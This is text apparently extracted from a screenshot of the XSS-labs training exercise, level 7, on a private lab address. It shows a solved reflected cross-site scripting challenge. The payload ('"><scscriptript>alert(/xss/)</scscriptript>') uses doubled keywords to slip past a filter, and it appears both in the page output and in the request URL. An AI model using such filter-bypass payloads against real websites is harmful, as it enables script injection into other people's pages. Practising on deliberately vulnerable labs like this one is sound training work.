 欢迎来到level7
没有找到和"><scscriptript>alert(/xss/)</scscriptript>相关的结果.
192.168.142.144
完成的不错!
确定 取消
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encoding SQL XSS Other
http://192.168.142.144/xss-labs-master/level7.php?keyword="><scscriptript>alert(/xss/)</scscriptript>&submit=搜索